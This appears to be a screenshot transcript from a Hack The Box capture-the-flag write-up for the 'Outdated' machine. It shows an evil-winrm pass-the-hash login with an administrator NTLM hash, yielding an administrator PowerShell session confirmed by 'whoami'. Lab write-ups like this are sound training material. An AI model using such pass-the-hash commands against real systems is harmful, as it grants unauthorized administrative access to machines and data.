 ┌──(kali㉿kali)-[~/htb/outdated]
└─$ evil-winrm -u administrator -H '716f1ce2e2cf38ee1210cce35eb78cb6' -i outdated.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
 function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
outdated\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>